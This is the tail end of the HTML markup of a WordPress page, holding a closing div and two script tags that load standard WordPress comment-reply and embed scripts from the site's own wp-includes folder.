</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='http://teksty.kobietygora.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://teksty.kobietygora.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>

</body>
</html>